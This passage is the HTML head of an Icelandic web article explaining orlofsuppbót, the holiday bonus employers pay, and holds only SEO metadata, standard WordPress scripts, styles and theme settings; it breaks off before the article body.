

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/
body_size: 35544
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Hvað er orlofsuppbót?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://attavitinn.is/wp-content/uploads/2016/10/penge.jpg" /><link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Orlofsuppbót er bónusgreiðsla sem atvinnuveitendum er skylt að greiða starfsfólki sínu, sem er venjulega greidd út í einni greiðslu 1. maí eða 1. júní." />
	<link rel="canonical" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hvað er orlofsuppbót?" />
	<meta property="og:description" content="Orlofsuppbót er bónusgreiðsla sem atvinnuveitendum er skylt að greiða starfsfólki sínu, sem er venjulega greidd út í einni greiðslu 1. maí eða 1. júní." />
	<meta property="og:url" content="https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta property="article:published_time" content="2016-10-18T10:15:51+00:00" />
	<meta property="article:modified_time" content="2023-03-16T11:28:53+00:00" />
	<meta name="author" content="Hreiðar Már Árnason" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Hvað er orlofsuppbót?" />
	<meta name="twitter:description" content="Orlofsuppbót er bónusgreiðsla sem atvinnuveitendum er skylt að greiða starfsfólki sínu, sem er venjulega greidd út í einni greiðslu 1. maí eða 1. júní." />
	<meta name="twitter:image" content="https://attavitinn.is/sites/default/files/peningar..jpg" />
	<meta name="twitter:creator" content="@attavitinn" />
	<meta name="twitter:site" content="@attavitinn" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hreiðar Már Árnason" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/#article","isPartOf":{"@id":"https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/"},"author":{"name":"Hreiðar Már Árnason","@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51"},"headline":"Hvað er orlofsuppbót?","datePublished":"2016-10-18T10:15:51+00:00","dateModified":"2023-03-16T11:28:53+00:00","mainEntityOfPage":{"@id":"https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/"},"wordCount":277,"commentCount":0,"image":{"@id":"https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2016/10/penge.jpg","keywords":["orlof","orlofsuppbót","uppbót"],"articleSection":["Bætur og réttindi","Fjármál","Laun og skattur","Vinna","Þarf að yfirfara"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/#respond"]}]},{"@type":"WebPage","@id":"https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/","url":"https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/","name":"Hvað er orlofsuppbót?","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/#primaryimage"},"image":{"@id":"https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2016/10/penge.jpg","datePublished":"2016-10-18T10:15:51+00:00","dateModified":"2023-03-16T11:28:53+00:00","author":{"@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51"},"description":"Orlofsuppbót er bónusgreiðsla sem atvinnuveitendum er skylt að greiða starfsfólki sínu, sem er venjulega greidd út í einni greiðslu 1. maí eða 1. júní.","breadcrumb":{"@id":"https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2016/10/penge.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2016/10/penge.jpg","width":1640,"height":924},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Hvað er orlofsuppbót?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51","name":"Hreiðar Már Árnason","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0faa703b3663d5c45baf1298180dfdbf191fe1ff1b6b51c227b6b175138da177?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0faa703b3663d5c45baf1298180dfdbf191fe1ff1b6b51c227b6b175138da177?s=96&d=mm&r=g","caption":"Hreiðar Már Árnason"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Hvað er orlofsuppbót? Comments Feed" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/posts/4957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=4957' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Ffjarmal%2Fbaetur-og-rettindi%2Fhvad-er-orlofsuppbot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Ffjarmal%2Fbaetur-og-rettindi%2Fhvad-er-orlofsuppbot%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"e4c75d63db","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="amphtml" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/amp/">			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
